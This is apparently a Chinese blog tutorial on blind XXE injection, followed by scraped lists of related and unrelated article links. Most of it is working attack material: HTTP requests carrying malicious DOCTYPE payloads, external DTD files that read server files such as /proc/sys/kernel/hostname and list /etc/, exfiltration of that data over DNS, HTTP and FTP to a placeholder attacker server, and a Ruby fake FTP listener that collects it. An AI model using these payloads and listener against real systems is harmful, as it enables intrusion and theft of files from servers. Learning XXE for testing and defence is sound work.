blind XXE payload

简单验证

POST /test HTTP/1.1

Content-Type: application/soap+xml

User-Agent: scanner

Accept: */*

Cache-Control: no-cache

Host: 域名

Content-Length: 142

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://dnslog">

%remote;]>

<root/>



接收信息以证明

XML的规范定义中,只有在DTD中才能引用参数实体. 参数实体的声明和引用都是以百分号%。并且参数实体的引用在DTD是理解解析的,替换文本将变成DTD的一部分。

要将信息发出来还需要再自己服务器上构造DTD。

1) 接收单行文件信息(主机名)

发送的POC

POST /test HTTP/1.1

Content-Type: application/soap+xml

User-Agent: scanner

Accept: */*

Cache-Control: no-cache

Host: 域名

Content-Length: 142

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://web服务器/cc.xml">

%remote;]>

<root/>

cc.xml文件

<!ENTITY % file SYSTEM "file:///proc/sys/kernel/hostname">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://%file;.dnslog地址/test'>">

%int;

%send;

> 没错,就是取值符号加井号加37加分号

这个不太稳定,多发几遍。

发了几十遍出来了几次dns请求。

估计是在读文件拼接发请求处有什么拦截

这里怀疑/kernel/hostname文件中有转义字符、空格、换行符什么的,所以可能造成拼在域名中,无法发出dns信息。

所以用http log也挺好的

<!ENTITY % file SYSTEM "file:///proc/sys/kernel/hostname">

<!ENTITY % int "<!ENTITY % send SYSTEM 'http://httplog地址/%file;'>">

%int;

%send;

2) 接收多行文件信息

一

发送的POC

POST /test HTTP/1.1

Content-Type: application/soap+xml

User-Agent: scanner

Accept: */*

Cache-Control: no-cache

Host: 域名

Content-Length: 142

Connection: close

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY % remote SYSTEM "http://web服务器/cc.xml">

%remote;]>

<root/>

二

cc.xml文件

<!ENTITY % file SYSTEM "file:///proc/sys/kernel/hostname">

<!ENTITY % int "<!ENTITY % send SYSTEM 'ftp://你的地址:33/%file;'>">

%int;

%send;

三



再再服务器上监听设定的端口(这里写的是33端口)

vi ftp.rb

require 'socket'

server = TCPServer.new 33

loop do

Thread.start(server.accept) do |client|

print "New client connected\n"

data = ""

client.puts("220 xxe-ftp-server")

loop {

req = client.gets()

print "< "+req

if req.include? "USER"

client.puts("331 password please - version check")

else

#puts "> 230 more data please!"

client.puts("230 more data please!")

end

}

print "\n"

end

end

ruby ftp.rb



列目录的DTD

把文件路径换成文件夹名就能列目录了

<!ENTITY % file SYSTEM "file:///etc/">

<!ENTITY % int "<!ENTITY % send SYSTEM 'ftp://你的地址:33/%file;'>">

%int;

%send;

helps

blind XXE payload的更多相关文章

- 关于Blind XXE

关于Blind XXE 关于XXE,很早之前内部做过分享,个人觉得漏洞本身没太多的玩点,比较有意思主要在于:不同语言处理URI的多元化和不同XML解析器在解析XML的一些特性. 在科普Blind XX ...

- WeCenter3.1.7 blind xxe 分析

xxe漏洞危害大,可以查看任意文件,执行系统命令,进行ddos等,但是本次漏洞有一条件,需要后台登录,所以危害降低了,下面是详细分析 在models/weixin.php public functio ...

- 微信开源PHP商城系统一处blind xxe(无需登录,附POC)

测试版本wemall 3.3 下载地址 http://git.oschina.net/einsqing/wemall/repository/archive?ref=master 需要开源中国的账号 c ...

- blind xxe攻击

最近做啊里的题的时候遇到了 http://hivesec.net/web-security/%E5%85%B3%E4%BA%8Eblind-xxe.html

- XML注入介绍--XXE,XEE,xpath等

XML注入指在请求的XML中插入攻击利用代码.根据不同的场景,可能会形成以下的漏洞形式: (1)XEE ----xml entity xpansion(xml实体膨胀,用于dos) 具体介绍:http ...

- xxe漏洞检测及代码执行过程

这两天看了xxe漏洞,写一下自己的理解,xxe漏洞主要针对webservice危险的引用的外部实体并且未对外部实体进行敏感字符的过滤,从而可以造成命令执行,目録遍历等.首先存在漏洞的web服务一定是存 ...

- 漏洞经验分享丨Java审计之XXE(下)

上篇内容我们介绍了XXE的基础概念和审计函数的相关内容,今天我们将继续分享Blind XXE与OOB-XXE的知识点以及XXE防御方法,希望对大家的学习有所帮助! 上期回顾 ◀漏洞经验分享丨Java ...

- XXE(XML External Entity attack)XML外部实体注入攻击

导语 XXE:XML External Entity 即外部实体,从安全角度理解成XML External Entity attack 外部实体注入攻击.由于程序在解析输入的XML数据时,解析了攻击者 ...

- [Web安全] XXE漏洞攻防学习(中)

0x00.XXE漏洞攻击实例 攻击思路: 1. 引用外部实体远程文件读取 2. Blind XXE 3. Dos 0x01.外部实体引用,有回显 实验操作平台:bWAPP平台上的XXE题目 题目: 进 ...

随机推荐

- QT qml---- loader使用方法

"简洁是智慧的灵魂,冗长是肤浅的藻饰"------------------<哈姆莱特>莎士比亚 Import Statement: import QtQuick 2.5 ...

- Python25之字典1

一.字典的意义 字典不同于前述的序列类型,他是一种映射类型,它的引入就是为了简化定义索引值和元素值存在的特定关系的定义和访问问题 二,字典定义 字典变量名 = {key1 : value1, key2 ...

- Scratch编程:多彩的舞台(六)

“ 上节课的内容全部掌握了吗?反复练习了没有,编程最好的学习方法就是练习.练习.再练习.一定要记得多动手.多动脑筋哦~~” 01 — 游戏介绍 这是一款简单的小游戏,实现了一个小女孩在多彩的舞台上进行 ...

- Docker 学习笔记(一):基础命令

仅为个人查阅使用,要学习 Docker 的话,推荐看这份文档:<Docker - 从入门到实践> P.S. 大多数的 docker container xxx/docker image x ...

- io.lettuce.core.protocol.ConnectionWatchdog - Reconnecting, last destination was ***

一.问题 redis起来后一直有重连的日志,如下图: 二.分析 参考lettuce-core的github上Issues解答https://github.com/lettuce-io/lettuce- ...

- NIO堆外内存与零拷贝

重点: 1.0拷贝需要系统支持. 普通内存模型: java线程内存 --> 操作系统内存 --> 硬盘 直接内存模型: java --> 操作系统内存 --> 硬盘 两者对比, ...

- consul客户端配置微服务实例名称和ID

consul客户端必须配置微服务实例名称和ID,微服务启动的时候需要将名称和ID注册到注册中心,后续微服务之间调用也需要用到. 名称可以通过以下两种方式配置,优先级从高到低.两个都不配置则默认服务名称 ...

- RVA与RWA的关系

RVA与RWA的关系 原理比较简单:首先判断这个地址是否在PE头中,如果在,文件偏移和内存偏移相等,如果存在于文件的区段中,则利用以下公式: 内存偏移 - 该段起始的RVA(VirtualAddres ...

- 在论坛中出现的比较难的sql问题:19(row_number函数 行转列、sql语句记流水)

原文:在论坛中出现的比较难的sql问题:19(row_number函数 行转列.sql语句记流水) 最近,在论坛中,遇到了不少比较难的sql问题,虽然自己都能解决,但发现过几天后,就记不起来了,也忘记 ...

- thinkphp中 select() 和find() 方法的区别

$about=M('document'); $abouts=$about->where('id=2')->select(); $abouts2=$about->where('id=2 ...